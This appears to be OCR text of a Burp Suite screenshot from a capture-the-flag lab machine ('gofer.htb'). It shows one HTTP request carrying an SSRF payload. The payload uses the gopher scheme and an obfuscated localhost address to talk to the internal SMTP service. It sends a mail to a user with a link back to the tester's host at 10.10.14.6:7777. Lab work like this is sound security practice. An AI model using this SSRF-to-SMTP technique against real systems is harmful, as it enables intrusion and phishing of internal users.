 Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /index.php?url=
gopher%3A%2F%2F0x7f000001%3A25%2F_HELO+gofer.h
tb%250AMAIL+FROM%3A+%3Cmiao%40miao.com%3E%250A
RCPT+TO%3A+%3CJhudson%40gofer.htb%3E%250ADATA%
250ASubject%3A+SSRF+HERE%250Ahttp%3A%2F%2F10.1
0.14.6%3A7777%2Ftest_miao%250A. HTTP/1.1
2 Host: proxy.gofer.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 0
12
13